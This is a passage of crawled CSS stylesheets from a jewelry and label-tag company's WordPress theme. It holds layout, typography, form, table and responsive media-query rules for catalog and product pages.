    font-family: 'Roboto', sans-serif !important;
    font-size: 30px;
line-height: 72px;
color: #000000;
font-weight: bold !important;
font-family: "Roboto";
}

.what_we_do_jewelry_main {
    padding: 50px 0px;
    background-image: url(../images/what-do-bg.png);
    background-size: cover;
}

.what_we_do_jewelry_main .what_we_do_jewelry_img {
    border: 10px solid #d59b54;
    width: 100%;
    border-radius: 10px;
    height: 350px;
    background-size: cover;
}  

.what_we_do_jewelry_main p{
  
font-size: 16px;
color: #292929;
font-weight: 400;
font-family: "Roboto";
}
.what_we_do_trade_bottom{
    padding: 50px 0px;
    border-bottom: 2px solid  #11959d;
    background-image: url('../images/trade_show_bg.png');
    background-repeat: no-repeat;
    /* background-size: 100% 200%; */
    background-position: center;
    background-size: cover;
    height: 100%;
    margin-top: 20px;
}
  
  .what_we_do_trade_bottom .what_we_do_bottom_img{
    border: 10px solid #11959d;
    width: 100%;
    border-radius: 10px;
    height: 350px;
    background-size: cover;
  }

  .what_we_do_trade_bottom h3{
      margin-top: 50px;
      font-size: 36px;
color: #000000;
font-weight: 900;
font-family: "Roboto";
  }
  .what_we_do_bottom p{
    font-size: 16px;
    line-height: 24px;
    color: #292929;
    font-weight: 400;
    font-family: "Roboto";
  }

/* Table styling start  */


#label_tags_1{
    padding: 25px 0px 0px 0px;
}


#label_tags_2{
    padding: 10px 0px 0px 0px;
}

#label_tags_1 h2 ,#label_tags_2 h2{
    font-size: 24px;
    color: #000000;
    font-weight: 900;
    font-family: "Roboto";
    text-transform: uppercase;
}
#label_tags_2 h2{
    margin-bottom: 15px;
}

#label_tags_1  .color_change , #label_tags_2 .color_change{
    color: #008e96;
    font-weight: 600 !important;
}

#label_tags .jewelry_search {
    
    position: relative;

}
#label_tags .jewelry_search  i{
    position: absolute;
    right: 4%;
    top: 25%;
}

#label_tags .jewelry_search input{
    width: 220px;
    border-radius: 30px;
    border: none;
    border: 1px solid #d9d9d9;
}
#label_tags .jewelry_search input:focus{
border: 1px solid #11959d !important;
outline: none !important;
}
.table_section thead th {
    vertical-align: bottom;
    border-bottom: 1px solid #aaaaaa !important;
}

.table-bordered td, .table-bordered th {
    border: 1px solid #aaaaaa !important;
}
.table_section table{
    border-color:  #aaaaaa !important;
}
.table_section table thead tr{
    background-color: #008097;
    
}
.table_section table thead tr th{
    font-size: 16px;

color: #ffffff;
font-weight: 500;
font-family: "Roboto";
text-align: center;
}

.table_section table tbody tr{
    background-color: #e7e7e7;
   
}
.table_section table tbody tr td{
    font-size: 16px;
    color: #000000;
    font-weight: 500 !important;
    font-family: "Roboto";
    text-align: center;
}




/* media queries start */


@media(min-width:1920px) and (max-width:5000px){

    .top-social i {
        color: #fff !important;
        margin-top: 5px;
        font-size: 40px;
        /* line-height: 30px; */
    }
    
    .top_Wrapper .top-right-anchor {
      font-weight: 700;
      font-style: normal;
      transition: color .2s ease-in-out;
      letter-spacing: .06em;
      font-size: 14px;
      margin: 0 10px;
      margin-top: 10px;
      float: right;
      line-height: 30px;
      color: #fff;
      text-decoration: none;
      cursor: pointer;
      font-size: 20px;
      line-height: 30px;
      color: #ffffff;
      font-weight: 700;
      margin-top: 10px !important;
      font-family: "Roboto";
    }
    
    .nav-wrapper-one .nav-link {
      font-size: 17px;
      font-family: 'Roboto', sans-serif;
      font-weight: bold;
    }

    footer p {
        font-size: 20px;
        font-family: 'Roboto', sans-serif;
        color: #fff;
      }
      
      footer .content p {
        font-size: 18px;
      }
      footer .footer_menu .menu a {
        text-decoration: none;
        color: #fff;
        margin-bottom: 20px;
        font-size: 20px;
        font-family: 'Roboto', sans-serif;
      }

      .copy_right p {
        margin-top: 12px;
        font-family: 'Roboto', sans-serif;
        font-size: 20px;
    }

    #label_tags h2, #label_tags_2 h2 {
        font-size: 30px;
        color: #000000;
        font-weight: 900;
        font-family: "Roboto";
        text-transform: uppercase;
    }

    .table_section table thead tr th {
        font-size: 23px;
        color: #ffffff;
        font-weight: 500;
        font-family: "Roboto";
        text-align: center;
    }

    .table_section table tbody tr td {
        font-size: 21px;
        color: #000000;
        font-weight: 500 !important;
        font-family: "Roboto";
        text-align: center;
    }


    .table_section table tbody tr td {
        font-size: 21px;
        color: #000000;
        font-weight: 500 !important;
        font-family: "Roboto";
        text-align: center;
    }
    .what_we_do_trade_bottom p{
        font-size: 22px;
    }
}
/* 
max-width =  1199 px
min-width =1024px  */


@media (max-width:1199px) and (min-width:1024px){

    .what_we_do_jewelry_main {
        height: 300px;
        background-size: cover;
        display: flex;
        align-items: center;
      
    }
    .what_we_do_catalog_main h3{
        font-size: 30px;
    }
    .what_we_do_catalog_main p{
        font-size: 14px;
    }
    .what_we_do_jewelry_main img{
        height: 250px !important;
        margin-top: 10%;
    }
    #label_tags .jewelry_search i {
        position: absolute;
        right: 5%;
        top: 25%;
    }
    .packages_catalog b{
        font-size: 20px;
    }
    #packages .content .inner_content ul li a{
        font-size: 13px;
    }
   
}






/* max-width = 1023px 

min-width = 991px */



@media (max-width:1023px) and (min-width:991px){

    .what_we_do_jewelry_main {
        height: 230px;
        background-size: cover;
        display: flex;
        align-items: center;
        margin-top: 10%;
    }

    .what_we_do_catalog_main h3{
        font-size: 30px;
    }
    .what_we_do_catalog_main p{
        font-size: 14px;
    }
    .what_we_do_catalog_main h3{
        margin-top: 20px;
    }
    .what_we_do_jewelry_main img{
        height: 250px !important;
        margin-top: 10%;
    }
    #label_tags .jewelry_search i {
        position: absolute;
        right: 5%;
        top: 25%;
    }
    #label_tags .label_header{
        margin-top: 70px;
        margin-bottom: 20px !important;
    }
    .packages_catalog b{
        font-size: 20px;
    }
    #packages .content .inner_content ul li a{
        font-size: 13px;
    }
}


/* 
max-width 991px

min-width 768px */


@media (max-width:991px) and (min-width:768px){

    #what_we_do .what_we_do_catalog {
        height: 230px;
        background-size: cover;
        display: flex;
        align-items: center;
        margin-top: 8%;
    }

    .what_we_do_catalog_main h3{
        font-size: 30px;
    }
    .what_we_do_catalog_main p{
        font-size: 12px;
        text-align: justify !important;
    }
    .what_we_do_catalog_main h3{
        margin-top: 20px;
    }

    .what_we_do_jewelry_main img{
        height: 250px !important;
        margin-top: 15%;
    }
    #label_tags .jewelry_search i {
        position: absolute;
        right: 6%;
        top: 25%;
    }
    .packages_catalog b{
        font-size: 16px;
    }
    #packages .content .inner_content ul li a{
        font-size: 10px;
    }
}


@media (max-width:818px) and (min-width:768px){
    .packages_catalog b{
        font-size: 14px;
    }
}

/* max-width 767px

min-width 575px */

@media (max-width: 767px){

    #what_we_do .what_we_do_catalog {
        height: 230px;
        background-size: cover;
        display: flex;
        align-items: center;
        margin-top: 45%;
    }

    .what_we_do_catalog_main h3{
        font-size: 25px;
    }
    .what_we_do_catalog_main p{
        font-size: 14px;
    }
    .what_we_do_catalog_main h3{
        margin-top: 20px;
    }
    #form_catalog h4 {
        font-size: 17px;
    }
    .what_we_do_trade_bottom h3{

        margin-top: 20px;
    }
    #label_tags .jewelry_search i {
        position: absolute;
        right: 8%;
        top: 25%;
    }
    #packages .content .inner_content ul li a{
        font-size: 8px;
    }

    .table_section table thead tr th{
        font-size: 12px;
    }
    .table_section table tbody tr td{
        font-size: 12px !important;
    }
    #label_tags h2, #label_tags_2 h2{
        font-size: 16px;
    }
}

@media (max-width:576px){
    #label_tags .jewelry_search  {
        width: 100%;
        text-align: center !important;
    }

    #label_tags .jewelry_search i {
        position: absolute;
        right: 32%;
        top: 25%;
    }
    #label_tags h2{
        text-align: center;
        margin-bottom: 20px;
    }
    .what_we_do_trade_bottom {
        padding: 10px 0px;
    }
    .bread_crumb h2 {
        font-family: 'Roboto', sans-serif !important;
        font-size: 20px;
        line-height: 72px;
        color: #ffffff;
        font-weight: 900;
        font-family: "Roboto";
    }
   
}

@media (max-width:767px){

    #what_we_do .what_we_do_catalog {
        height: 230px;
        background-size: cover;
        display: flex;
        align-items: center;
        margin-top: 10%;
    }
    .what_we_do_catalog_main h3{
        margin-top: 0px;
    }

}

@media (max-width:768px){


    #catalog_download .catalog_btn a {
    padding: 10px;
    width: 120px;
    height: 40px;
    border-radius: 30px;
    margin: 10px 10px;
    background-color: #007f97 !important;
    border: none;
    outline: none;
    font-size: 16px;
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    line-height: 20px;
}

    #catalog_download h3 {
        font-size: 14px;
        line-height: 27px;
        color: #292929;
        font-weight: 500;
        font-family: "Roboto";
        text-align: center;
        font-weight: bold;
    }
    
    #catalog_download {
        padding: 30px 0px;
        text-align: center;
        background-color: #fff;
    }

   
}

@media (max-width:480px){
    #form_catalog h4{
        font-size: 14px;
           }

          
}
@media (max-width:390px){
    #label_tags .jewelry_search i {
        position: absolute;
        right: 25%;
        top: 25%;
    }

          
}
@media screen and  (max-width:991px) and (min-width:768px){

  #catalog_download .catalog_btn a {
    padding: 10px;
    width: 120px;
    height: 40px;
    border-radius: 30px;
    margin: 10px 10px;
    background-color: #007f97 !important;
    border: none;
    outline: none;
    font-size: 16px;
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    line-height: 20px;
}


#catalog_download h3 {
    font-size: 18px;
    line-height: 27px;
    color: #292929;
    font-weight: 500;
    font-family: "Roboto";
    text-align: center;
    font-weight: bold;
}

#catalog_download {
    padding: 30px 0px;
    text-align: center;
    background-color: #fff;
}
.what_we_do_jewelry_main p{
    font-size: 12px;
}
}

@media (max-width:570px){
    .what_we_do_jewelry_main img{
        height: 250px !important;
        width: 200px;
        margin-top: 15%;
    }
}

@media  (min-width:772px) and (max-width:1094px){

    .bread_crumb{
       
        min-height: 200px !important;
      
      
    }
    #form_catalog label{
        font-size: 14px;
    }
}


@media  (min-width:243px) and (max-width:771px){


    .bread_crumb{
       
        min-height: 150px !important;
    
      
    }

}
@media  (min-width:243px) and (max-width:796px){


    .bread_crumb{
       
        min-height: 150px !important;
    
      
    }

}

--- FILE ---
content_type: text/css
request_url: https://archcrown.com/wp-content/themes/archcrown-n/assets/css/jewelry.css?ver=6.8.3
body_size: 3048
content:

body{

    font-family: 'Roboto', sans-serif;
}
*{
    font-family: 'Roboto', sans-serif;
}

.bread_crumb {
    background-color: #f7eb61;
    width: 100%;
    min-height: 86px !important;
    min-height: 167px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #000;
    font-weight: bolder;
    background-size: cover;
    border-top: 1px solid #000;
}
.bread_crumb h2{
    font-family: 'Roboto', sans-serif !important;
    font-size: 30px;
line-height: 72px;
color: #000000;
font-weight: bold !important;
font-family: "Roboto";
}
.what_we_do_jewelry_main {
    padding: 50px 0px;
    background-image: url(../images/what-do-bg.png);
    background-size: cover;
}

.what_we_do_jewelry_main .what_we_do_jewelry_img {
    border: 10px solid #d59b54;
    width: 100%;
    border-radius: 10px;
    height: 350px;
    background-size: cover;
}  

.what_we_do_jewelry_main p{
  
font-size: 16px;
color: #292929;
font-weight: 400;
font-family: "Roboto";
}
.what_we_do_jewelry_bottom{
    padding: 50px 0px;
    border-bottom: 2px solid  #11959d;
}
  
  .what_we_do_jewelry_bottom .what_we_do_bottom_img{
    border: 10px solid #11959d;
    width: 100%;
    border-radius: 10px;
    height: 350px;
    background-size: cover;
  }

  .what_we_do_jewelry_bottom h3{
      margin-top: 80px;
      font-size: 36px;
/* line-height: 77px; */
color: #000000;
font-weight: 900;
font-family: "Roboto";
  }
  .what_we_do_jewelry_bottom p{
    width: 90%;
    font-size: 16px;
    font-weight: 400;
    font-family: "Roboto";
}

/* label and Tags styling start  */


#label_tags{
    padding: 20px 0px;
}


#label_tags h2{
    font-size: 24px;
color: #000000;
font-weight: 900;
font-family: "Roboto";
}

#label_tags  .color_change{
    color: #008e96;
    font-weight: 600 !important;
}

#label_tags .jewelry_search{
    
    position: relative;

}
#label_tags .jewelry_search  i{
    position: absolute;
    right: 4%;
    top: 25%;
}

#label_tags .jewelry_search input{
    width: 220px;
    border-radius: 30px;
    border: none;
    border: 1px solid #d9d9d9;
}
#label_tags .jewelry_search input:focus{
border: 1px solid #11959d !important;
outline: none !important;
}

#label_tags .content{
    border-top: 1px solid #c3c3c3;
    border-bottom: 1px solid #c3c3c3;
    border-left: 2px solid #e3e3e3;
    border-right: 2px solid #e3e3e3;
    padding: 20px 20px 10px 20px;
    margin-bottom: 30px;
    height: 240px;
    position: relative;
   transition: 0.5s linear all;
}
#label_tags .content:hover{
    border-color: #007f97  !important ;
}
#label_tags .content .hover_content{
    position: absolute;
    top: 0;
    left: 0;
    background-color: transparent;
    width: 100%;
    height: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.5s linear all;
}
#label_tags .content p {
    font-size: 14px;
    color: #2f2f2f;
    font-weight: 900;
    font-family: "Roboto";
    text-align: center;
    padding: 0;
    margin: 0;
    height: 43px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
#label_tags .content:hover  .hover_content{

    width: 100%;
    height: 100%;
}
#label_tags .content:hover  .hover_content .btn-primary{
    display: block;
    box-shadow: 1px 1px 2px #fff ,-1px -1px 2px #fff;
    
}

#label_tags .content .hover_content .btn-primary{
    background-color: #007f97 !important;
    border: none !important;
    outline:  none !important;
    width: 140px !important;
    height: 50px !important;
    line-height: 40px;
    border-radius: 30px;
    display: none;
    
}
#label_tags .content .hover_content .btn-primary:hover{
    /* background: transparent !important; */
    border: 2px solid #007f97 !important;
    color: #fff;
}
#label_tags .content img{
    margin-bottom: 20px;
    height: 150px;
}
#label_tags .content p{
    font-size: 14px;
    color: #2f2f2f;
    font-weight: 900;
    font-family: "Roboto";
    text-align: center;
    padding: 0;
    margin: 0;
    
}
.packages_catalog{
    background-image: url('../images/jewelry/tag_bg.png') !important;
    background-size: cover;
    padding: 70px 0px !important;
}




/* media queries start */


@media(min-width:1920px) and (max-width:5000px){

    .top-social i {
        color: #fff !important;
        margin-top: 5px;
        font-size: 40px;
        /* line-height: 30px; */
    }
    
    .top_Wrapper .top-right-anchor {
      font-weight: 700;
      font-style: normal;
      transition: color .2s ease-in-out;
      letter-spacing: .06em;
      font-size: 14px;
      margin: 0 10px;
      margin-top: 10px;
      float: right;
      line-height: 30px;
      color: #fff;
      text-decoration: none;
      cursor: pointer;
      font-size: 20px;
      line-height: 30px;
      color: #ffffff;
      font-weight: 700;
      margin-top: 10px !important;
      font-family: "Roboto";
    }
    
    .nav-wrapper-one .nav-link {
      font-size: 17px;
      font-family: 'Roboto', sans-serif;
      font-weight: bold;
    }

    footer p {
        font-size: 20px;
        font-family: 'Roboto', sans-serif;
        color: #fff;
      }
      
      footer .content p {
        font-size: 18px;
      }
      footer .footer_menu .menu a {
        text-decoration: none;
        color: #fff;
        margin-bottom: 20px;
        font-size: 20px;
        font-family: 'Roboto', sans-serif;
      }

      .copy_right p {
        margin-top: 12px;
        font-family: 'Roboto', sans-serif;
        font-size: 20px;
    }


    #label_tags h2 {
        font-size: 34px;
        color: #000000;
        font-weight: 900;
        font-family: "Roboto";
    }
    #label_tags .jewelry_search input {
        width: 220px;
        border-radius: 30px;
        border: none;
        border: 6px solid #d9d9d9;
    }

    #label_tags .content p {
        font-size: 16px;
        color: #2f2f2f;
        font-weight: 900;
        font-family: "Roboto";
        text-align: center;
        padding: 0;
        margin: 0;
    }

    #label_tags .content {
        border-top: 1px solid #c3c3c3;
        border-bottom: 1px solid #c3c3c3;
        border-left: 2px solid #e3e3e3;
        border-right: 2px solid #e3e3e3;
        padding: 20px 20px 10px 20px;
        margin-bottom: 30px;
        height: 275px;
        position: relative;
        transition: 0.5s linear all;
    }

    #label_tags .content .hover_content .btn-primary {
        background-color: #007f97 !important;
        border: none !important;
        outline: none !important;
        width: 140px !important;
        height: 50px !important;
        line-height: 40px;
        border-radius: 30px;
        display: none;
        font-size: 22px;
    }
    .what_we_do_jewelry_bottom h3 {
        margin-top: 80px;
        font-size: 40px;
        /* line-height: 77px; */
        color: #000000;
        font-weight: 900;
        font-family: "Roboto";
    }

    .what_we_do_jewelry_bottom p {
        width: 90%;
        font-size: 22px;
        font-weight: 400;
        font-family: "Roboto";
    }
}

/* 
max-width =  1199 px
min-width =1024px  */


@media (max-width:1199px) and (min-width:1024px){

    .what_we_do_jewelry_main {
        height: 300px;
        background-size: cover;
        display: flex;
        align-items: center;
      
    }
    .what_we_do_catalog_main h3{
        font-size: 30px;
    }
    .what_we_do_catalog_main p{
        font-size: 14px;
    }
    .what_we_do_jewelry_main img{
        height: 250px !important;
        margin-top: 10%;
    }
    #label_tags .jewelry_search i {
        position: absolute;
        right: 5%;
        top: 25%;
    }
    .packages_catalog b{
        font-size: 20px;
    }
    #packages .content .inner_content ul li a{
        font-size: 13px;
    }
   
}






/* max-width = 1023px 

min-width = 991px */



@media (max-width:1023px) and (min-width:991px){

    .what_we_do_jewelry_main {
        height: 230px;
        background-size: cover;
        display: flex;
        align-items: center;
        margin-top: 10%;
    }

    .what_we_do_catalog_main h3{
        font-size: 30px;
    }
    .what_we_do_catalog_main p{
        font-size: 14px;
    }
    .what_we_do_catalog_main h3{
        margin-top: 20px;
    }
    .what_we_do_jewelry_main img{
        height: 250px !important;
        margin-top: 10%;
    }
    #label_tags .jewelry_search i {
        position: absolute;
        right: 5%;
        top: 25%;
    }
    #label_tags .label_header{
        margin-top: 70px;
    }
    .packages_catalog b{
        font-size: 20px;
    }
    #packages .content .inner_content ul li a{
        font-size: 13px;
    }
}


/* 
max-width 991px

min-width 768px */


@media (max-width:991px) and (min-width:768px){

    #what_we_do .what_we_do_catalog {
        height: 230px;
        background-size: cover;
        display: flex;
        align-items: center;
        margin-top: 8%;
    }

    .what_we_do_catalog_main h3{
        font-size: 30px;
    }
    .what_we_do_catalog_main p{
        font-size: 12px;
        text-align: justify !important;
    }
    .what_we_do_catalog_main h3{
        margin-top: 20px;
    }

    .what_we_do_jewelry_main img{
        height: 250px !important;
        margin-top: 15%;
    }
    #label_tags .jewelry_search i {
        position: absolute;
        right: 6%;
        top: 25%;
    }
    .packages_catalog b{
        font-size: 16px;
    }
    #packages .content .inner_content ul li a{
        font-size: 10px;
    }
}


@media (max-width:818px) and (min-width:768px){
    .packages_catalog b{
        font-size: 14px;
    }
}

/* max-width 767px

min-width 575px */

@media (max-width: 767px){

    #what_we_do .what_we_do_catalog {
        height: 230px;
        background-size: cover;
        display: flex;
        align-items: center;
        margin-top: 45%;
    }

    .what_we_do_catalog_main h3{
        font-size: 25px;
    }
    .what_we_do_catalog_main p{
        font-size: 14px;
    }
    .what_we_do_catalog_main h3{
        margin-top: 20px;
    }
    #form_catalog h4 {
        font-size: 17px;
    }
    .what_we_do_jewelry_bottom h3{

        margin-top: 20px;
    }
   
    #label_tags .jewelry_search i {
        position: absolute;
        right: 8%;
        top: 25%;
    }
    #packages .content .inner_content ul li a{
        font-size: 8px;
    }

    #packages b{
        font-size: 15px !important;
    }
}

@media (max-width:576px){
    #label_tags .jewelry_search  {
        width: 100%;
        text-align: center !important;
    }

    #label_tags .jewelry_search i {
        position: absolute;
        right: 32%;
        top: 25%;
    }
    #label_tags h2{
        text-align: center;
        margin-bottom: 20px;
    }
    .what_we_do_jewelry_bottom {
        padding: 10px 0px;
    }
   
}
@media (max-width:392px) {
    #label_tags .jewelry_search i {
        position: absolute;
        right: 25%;
        top: 25%;
    }
}

@media (max-width:767px){

    #what_we_do .what_we_do_catalog {
        height: 230px;
        background-size: cover;
        display: flex;
        align-items: center;
        margin-top: 10%;
    }
    .what_we_do_catalog_main h3{
        margin-top: 0px;
    }

}

@media (max-width:768px){


    #catalog_download .catalog_btn a {
    padding: 10px;
    width: 120px;
    height: 40px;
    border-radius: 30px;
    margin: 10px 10px;
    background-color: #007f97 !important;
    border: none;
    outline: none;
    font-size: 16px;
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    line-height: 20px;
}

    #catalog_download h3 {
        font-size: 14px;
        line-height: 27px;
        color: #292929;
        font-weight: 500;
        font-family: "Roboto";
        text-align: center;
        font-weight: bold;
    }
    
    #catalog_download {
        padding: 30px 0px;
        text-align: center;
        background-color: #fff;
    }

   
}

@media (max-width:480px){
    #form_catalog h4{
        font-size: 14px;
           }


}
@media screen and  (max-width:991px) and (min-width:768px){

  #catalog_download .catalog_btn a {
    padding: 10px;
    width: 120px;
    height: 40px;
    border-radius: 30px;
    margin: 10px 10px;
    background-color: #007f97 !important;
    border: none;
    outline: none;
    font-size: 16px;
    color: #ffffff;
    font-weight: 700;
    font-family: "Roboto";
    line-height: 20px;
}


#catalog_download h3 {
    font-size: 18px;
    line-height: 27px;
    color: #292929;
    font-weight: 500;
    font-family: "Roboto";
    text-align: center;
    font-weight: bold;
}

#catalog_download {
    padding: 30px 0px;
    text-align: center;
    background-color: #fff;
}
.what_we_do_jewelry_main p{
    font-size: 12px;
}
}

@media (max-width:570px){
    .what_we_do_jewelry_main img{
        height: 250px !important;
        width: 200px;
        margin-top: 15%;
    }
}

@media  (min-width:772px) and (max-width:1094px){

    .bread_crumb{
       
        min-height: 200px !important;
      
      
    }
    #form_catalog label{
        font-size: 14px;
    }
}


@media  (min-width:243px) and (max-width:771px){


    .bread_crumb{
       
        min-height: 150px !important;
    
      
    }

}
@media  (min-width:243px) and (max-width:796px){


    .bread_crumb{
       
        min-height: 150px !important;
    
      
    }

}

--- FILE ---
content_type: text/css
request_url: https://archcrown.com/wp-content/themes/archcrown-n/assets/css/catalog_request.css?ver=6.8.3
body_size: 3243
content:


body{



    font-family: 'Roboto', sans-serif;

}

*{

    font-family: 'Roboto', sans-serif;

}



.bread_crumb {

    background-color: #f7eb61;

    width: 100%;

    min-height: 86px !important;

    min-height: 167px;

    display: flex;

    justify-content: center;

    align-items: center;

    color: #000;

    font-weight: bolder;

    background-size: cover;

    border-top: 1px solid #000;

}

.bread_crumb h2{

    font-family: 'Roboto', sans-serif !important;

    font-size: 30px;

line-height: 72px;

color: #000000;

font-weight: bold !important;

font-family: "Roboto";

}



#catalog_download{





    padding: 30px 0px 20px 0px;

    text-align: center;

background-color: #fff;



}

#catalog_download h3{

font-size: 20px;

line-height: 27px;

color: #292929;

font-weight: 500;

font-family: "Roboto";

text-align: center;

font-weight: bold;

}

#catalog_download .catalog_btn a{

    padding: 10px;

    width: 300px;

    height: 50px;

    border-radius: 30px;

    margin:10px 10px;

    background-color: #007f97 !important;

    border: 1px solid #007f97;

    outline: none;

    font-size: 14px;

    color: #ffffff;

    font-weight: 700;

    font-family: "Roboto";

    text-transform: uppercase;

    transition: all 0.3s;

    line-height: 31px;

}

#catalog_download .catalog_btn a:hover{

    background-color: transparent !important;

    color:#007f97 ;

    border: 1px solid #007f97;

}



#form_catalog{

    padding: 50px 0px;

    background-image: url('../images/catalog_form_bg.png');

    color: #008097;

   

}

#form_catalog label{

    font-size: 17px;

letter-spacing: 1px;

color: #008097;

font-weight: 500;

font-family: "Roboto";

font-weight: bold;

}



#form_catalog h4{

  

font-size: 20px;

line-height: 27px;

color: #292929;

font-weight: 500;

font-family: "Roboto";

text-align: center;

font-weight: bold;



}

#form_catalog .radio_btn{

    display: flex;

    justify-content: center;

    margin-top: 30px;

  

}

#form_catalog .radio_btn input{

    margin: 0px 5px;

}



#form_catalog input,select{

    border-color: #008097;

    color: #008097;

    border: none !important;

    border-top: 1px solid #008097 !important;

    border-bottom: 1px solid #008097 !important;

    border-left: 2px solid #008097 !important;

    border-right: 2px solid #008097 !important;

}



 #form_catalog .select_group{

     position: relative;

 }



 #form_catalog .select_group .drop_icon{

     position: absolute;

     right: 2%;

     top: 60%;

     cursor: pointer;

 }

#form_catalog .btn-primary{

    background-color: #008097 !important;

    border: none !important;

    outline: none !important;

    line-height: 35px;

    height: 50px;

    width: 135px;

    font-size: 18px;

    color: #ffffff;

    font-weight: 700;

     font-family: "Roboto";

     border-radius: 30px;

     margin-top: 45px;

}

#form_catalog .btn-primary:hover{

    background: transparent !important;

    color: #008097;

    border: 1px solid #008097 !important;

}

 .jewelry_search {

    

    position: relative;



}

.jewelry_search  i{

    position: absolute;

    right: 4%;

    top: 25%;

}



 .jewelry_search input{

    width: 220px;

    border-radius: 30px;

    border: none;

    border: 1px solid #d9d9d9;

}

 .jewelry_search input:focus{

border: 1px solid #11959d !important;

outline: none !important;

}

[type="radio"]:checked,

[type="radio"]:not(:checked) {

    position: absolute;

    left: -9999px;

}

[type="radio"]:checked + label,

[type="radio"]:not(:checked) + label

{

    position: relative;

    padding-left: 28px;

    cursor: pointer;

    line-height: 20px;

    display: inline-block;

    color: #666;

}

[type="radio"]:checked + label:before,

[type="radio"]:not(:checked) + label:before {

    content: '';

    position: absolute;

    left: 0;

    top: 0;

    width: 18px;

    height: 18px;

    border: 1px solid #007f97;

    border-radius: 100%;

    background: #fff;

}

[type="radio"]:checked + label:after,

[type="radio"]:not(:checked) + label:after {

    content: '';

    width: 12px;

    height: 12px;

    background: #007f97;

    position: absolute;

    top: 3px;

    left: 3px;

    border-radius: 100%;

    -webkit-transition: all 0.2s ease;

    transition: all 0.2s ease;

}

[type="radio"]:not(:checked) + label:after {

    opacity: 0;

    -webkit-transform: scale(0);

    transform: scale(0);

}

[type="radio"]:checked + label:after {

    opacity: 1;

    -webkit-transform: scale(1);

    transform: scale(1);

}



select > option :hover,

select > option :focus {

  text-decoration: none;

  color: #ffffff;

  background-color: #f3969a;

}



.radio_text{

    color: #292929 !important;

}

select {

    /* Reset Select */

    /* appearance: none !important; */

    outline: 0 !important;

    /* border: 0 !important; */

    box-shadow: none !important;

    /* Personalize */

    flex: 1 !important;

    padding: 0 1em !important;

    color: #007f97 !important;

    /* background-color: green !important; */

    background-image: none !important;

    cursor: pointer !important;

    border-color: #007f97 !important;

  }

  /* Remove IE arrow */

  select::-ms-expand {

    display: none !important;

  }

  /* Custom Select wrapper */

  .select {

    position: relative !important;

    display: flex !important;

    width: 20em !important;

    height: 3em !important;

    border-radius: .25em !important;

    overflow: hidden !important;

  }

  /* Arrow */

  .select::after {

    content: '\25BC' !important;

    position: absolute !important;

    top: 0 !important;

    right: 0 !important;

    padding: 1em !important;

    background-color: #34495e !important;

    transition: .25s all ease !important;

    pointer-events: none !important;

  }

  /* Transition */

  .select:hover::after {

    color: #f39c12 !important;

  }



  .select option:hover {

    background-color: #007f97 !important;

  }



  .what_we_do_catalog{

      height: 330px;

     

      background-image: url('../images/what-do-bg._catalog.png');



      background-size: 100% 100%;

      background-repeat: no-repeat;

        border: 10px solid #11959d;

        width: 100%;

        border-radius: 10px;

    

      

  }

  



  .what_we_do_catalog_main p{

 

font-size: 16px;

line-height: 24px;

color: #292929;

font-weight: 400;

font-family: "Roboto";

width: 90%;

  }

  .what_we_do_catalog_main{

      background: #fff !important;

  }

  



  .what_we_do_catalog_main .what_do_color{

      color: #d9a35f;

  }

  .what_we_do_catalog_main h3{

      margin-top: 60px;

      font-size: 36px;

color: #000000;

font-weight: 900;

font-family: "Roboto";

  }

  

  

  

/* media queries start */









/* 

max-width =  1199 px

min-width =1024px  */







@media (max-width:1199px) and (min-width:1024px){



    #what_we_do .what_we_do_catalog {

        height: 300px;

        background-size: cover;

        display: flex;

        align-items: center;

        margin-top: 5%;

    }

    .what_we_do_catalog_main h3{

        font-size: 30px;

    }

    .what_we_do_catalog_main p{

        font-size: 14px;

    }

}













/* max-width = 1023px 



min-width = 991px */







@media (max-width:1023px) and (min-width:991px){



    #what_we_do .what_we_do_catalog {

        height: 230px;

        background-size: cover;

        display: flex;

        align-items: center;

        margin-top: 4%;

    }



    .what_we_do_catalog_main h3{

        font-size: 30px;

    }

    .what_we_do_catalog_main p{

        font-size: 14px;

    }

    .what_we_do_catalog_main h3{

        margin-top: 20px;

    }

    #catalog_download h3 {

        font-size: 20px;

        line-height: 27px;

        color: #292929;

        font-weight: 500;

        font-family: "Roboto";

        text-align: center;

        font-weight: bold !important;

    }

}





/* 

max-width 991px



min-width 768px */





@media (max-width:991px) and (min-width:768px){



    #what_we_do .what_we_do_catalog {

        height: 230px;

        background-size: cover;

        display: flex;

        align-items: center;

        margin-top: 4%;

    }



    .what_we_do_catalog_main h3{

        font-size: 30px;

    }

    .what_we_do_catalog_main p{

        font-size: 14px;

    }

    .what_we_do_catalog_main h3{

        margin-top: 20px;

    }



    #catalog_download h3 {

        font-size: 20px;

        line-height: 27px;

        color: #292929;

        font-weight: 500;

        font-family: "Roboto";

        text-align: center;

        font-weight: bold;

    }

}









/* max-width 767px



min-width 575px */



@media (max-width: 767px){



    #what_we_do .what_we_do_catalog {

        height: 230px;

        background-size: cover;

        display: flex;

        align-items: center;

        margin-top: 45%;

    }



    .what_we_do_catalog_main h3{

        font-size: 25px;

    }

    .what_we_do_catalog_main p{

        font-size: 14px;

    }

    .what_we_do_catalog_main h3{

        margin-top: 20px;

    }

    #form_catalog h4 {

        font-size: 17px;

    }

    .what_we_do_catalog{

        width: 90%;

        margin: 0px auto;

    }

}







@media (max-width:767px){



    #what_we_do .what_we_do_catalog {

        height: 230px;

        background-size: cover;

        display: flex;

        align-items: center;

        margin-top: 10%;

    }

    .what_we_do_catalog_main h3{

        margin-top: 0px;

    }



}



@media (max-width:768px){





    #catalog_download .catalog_btn a {

    padding: 10px;

    width: 120px;

    height: 40px;

    border-radius: 30px;

    margin: 10px 10px;

    background-color: #007f97 !important;

    border: none;

    outline: none;

    font-size: 12px;

    color: #ffffff;

    font-weight: 700;

    font-family: "Roboto";

    line-height: 20px;

}



    #catalog_download h3 {

        font-size: 14px;

        line-height: 27px;

        color: #292929;

        font-weight: 500;

        font-family: "Roboto";

        text-align: center;

        font-weight: bold;

    }

    

    #catalog_download {

        padding: 30px 0px;

        text-align: center;

        background-color: #fff;

    }



   

}



@media (max-width:480px){

    #form_catalog h4{

        font-size: 14px;

           }

}

@media screen and  (max-width:991px) and (min-width:768px){



  #catalog_download .catalog_btn a {

    padding: 10px;

    width: 120px;

    height: 40px;

